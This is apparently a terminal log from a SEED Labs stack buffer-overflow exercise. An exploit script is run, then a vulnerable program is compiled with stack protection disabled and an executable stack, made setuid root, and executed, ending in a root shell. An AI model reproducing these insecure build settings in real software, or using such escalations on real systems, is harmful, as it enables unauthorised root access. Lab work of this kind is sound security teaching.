 [09/05/20]seed@VM:~$ vi exploit.py
[09/05/20]seed@VM:~$ chmod u+x exploit.py
[09/05/20]seed@VM:~$ rm badfile
[09/05/20]seed@VM:~$ exploit.py
[09/05/20]seed@VM:~$ gcc -o stack -z execstack -fno-stack-protector stack.c
[09/05/20]seed@VM:~$ sudo chown root stack
[09/05/20]seed@VM:~$ sudo chmod 4755 stack
[09/05/20]seed@VM:~$ ./stack
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),
46(plugdev),113(lpadmin),128(sambashare)
#